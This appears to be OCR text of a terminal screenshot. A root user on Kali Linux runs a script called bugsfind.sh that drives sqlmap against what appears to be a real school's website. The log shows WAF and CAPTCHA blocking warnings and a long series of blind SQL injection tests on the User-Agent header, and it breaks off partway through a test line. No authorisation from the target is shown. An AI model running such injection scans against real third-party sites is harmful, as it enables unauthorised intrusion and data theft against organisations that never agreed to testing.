 root@kali: /home/ashan
File Actions Edit View Help
┌──(root㉿kali)-[/home/ashan]
└─# chmod +x bugsfind.sh
┌──(root㉿kali)-[/home/ashan]
└─# ./bugsfind.sh "www.thomasgallschool.com"
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:13:00 /2023-09-17/
[01:13:01] [INFO] testing connection to the target URL
[01:13:02] [WARNING] the web server responded with an HTTP error code (403) which could interfere with
the results of the tests
[01:13:02] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[01:13:02] [INFO] testing if the target URL content is stable
[01:13:02] [INFO] target URL content is stable
[01:13:02] [INFO] testing if parameter 'User-Agent' is dynamic
[01:13:03] [INFO] parameter 'User-Agent' appears to be dynamic
[01:13:03] [WARNING] heuristic (basic) test shows that parameter 'User-Agent' might not be injectable
[01:13:03] [INFO] testing for SQL injection on parameter 'User-Agent'
[01:13:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:13:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[01:13:51] [WARNING] potential CAPTCHA protection mechanism detected
[01:13:51] [WARNING] it appears that you have been blocked by the target server
[01:14:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[01:15:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[01:15:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[01:15:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[01:15:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[01:16:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[01:16:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[01:16:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[01:16:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[01:17:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[01:17:23] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[01:17:35] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
'
[01:18:10] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (
MAKE_SET)'
[01:18:48] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (M
AKE_SET)'
[01:19:11] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (